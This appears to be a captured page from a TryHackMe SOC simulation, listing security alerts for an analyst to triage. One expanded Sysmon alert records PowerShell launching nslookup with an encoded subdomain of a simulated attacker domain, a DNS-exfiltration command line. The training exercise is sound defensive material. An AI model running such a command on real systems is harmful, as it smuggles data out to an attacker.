 TryHackMe | SOC Immersive
Search | Splunk 8.2.6
TryHackMe | Cyber Security T
besimorhino/powercat: netsh
VirusTotal - Search - 50E5BF
https://tryhackme.com/r/soc-sim/alert-queue
Alert queue
Assigned alert
You haven't picked up any alert! Assign yourself to an alert to start investigating and find all the true positives. Learn more
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by Try Hack Me
Search for an alert
Reset filters Severity Status Alert type Show 15 alerts
ID Alert rule Severity Type Date Status Action
1051 Suspicious Parent Child Relationship Low Process Jan 5th 2025 at 12:59 Awaiting action
1050 Suspicious Parent Child Relationship Low Process Jan 5th 2025 at 12:58 Awaiting action
1049 Suspicious Parent Child Relationship High Process Jan 5th 2025 at 12:58 Awaiting action
1048 Suspicious Parent Child Relationship High Process Jan 5th 2025 at 12:58 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 05/01/2025 09:58:33.156
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3700
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)
1047 Reply to suspicious email. Low Phishing Jan 5th 2025 at 12:58 Awaiting action
1046 Suspicious Parent Child Relationship High Process Jan 5th 2025 at 12:58 Awaiting action
1045 Suspicious Parent Child Relationship High Process Jan 5th 2025 at 12:58 Awaiting action
1044 Suspicious Parent Child Relationship High Process Jan 5th 2025 at 12:58 Awaiting action